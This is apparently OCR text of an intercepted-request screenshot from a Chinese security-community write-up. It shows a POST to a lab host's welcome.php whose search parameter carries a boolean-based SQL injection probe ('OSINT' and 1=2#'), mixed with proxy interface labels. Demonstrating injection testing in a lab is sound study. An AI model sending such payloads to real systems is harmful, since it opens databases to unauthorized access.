 放行 丢弃 拦截已开启 操作 打开内嵌浏览器 注释此条目
美化 Raw Hex \n ☰
Inspec
1 POST /welcome.php HTTP/1.1
2 Host: 192.168.150.146
请求属性
3 Content-Length: 28
4 Cache-Control: max-age=0
请求查询
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.150.146
请求体参
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
请求Coo
Safari/537.36
9 Accept:
请求头
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exc
hange;v=b3;q=0.7
10 Referer: http://192.168.150.146/welcome.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=hqb58hi3t0iuhbjvr1qk1e4i5p
14 Connection: close
15
16 search=OSINT%27+and+1%3D2%23
先知社区